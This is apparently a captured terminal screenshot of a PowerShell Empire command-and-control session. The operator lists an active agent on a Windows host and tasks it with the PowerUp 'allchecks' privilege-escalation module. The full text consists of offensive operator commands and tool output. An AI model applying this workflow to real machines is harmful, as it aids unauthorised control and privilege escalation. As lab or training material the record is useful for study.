 tomas@ubuntu: ~/Desktop/Empire
File Edit View Search Terminal Help
(Empire: agents) > agents
[*] Active agents:
Name     La Internal IP     Machine Name      Username                Process            PID    Delay    Last Seen            Listener
----     -- -----------     ------------      --------                -------            ---    -----    ---------            ----------------
5C6P9LUT ps 192.168.43.8    WIN-M59KEBC5LB2   WIN-M59KEBC5LB2\Tomas   powershell         2512   5/0.0    2020-08-17 08:39:48  Tomas
(Empire: agents) > usemodule powershell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > execute
[!] Error: Required module option missing.
(Empire: powershell/privesc/powerup/allchecks) > info
Name: Invoke-AllChecks
Module: powershell/privesc/powerup/allchecks
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@harmj0y
Description:
Runs all current checks for Windows privesc vectors.
Comments:
https://github.com/PowerShellEmpire/PowerTools/tree/master/P
owerUp
Options:
Name  Required    Value                     Description
----  --------    -------                   -----------
Agent True        None                      Agent to run module on.
(Empire: powershell/privesc/powerup/allchecks) > set Agent 5C6P9LUT
(Empire: powershell/privesc/powerup/allchecks) > execute
[*] Tasked 5C6P9LUT to run TASK_CMD_JOB
[*] Agent 5C6P9LUT tasked with task ID 1
[*] Tasked agent 5C6P9LUT to run module powershell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) >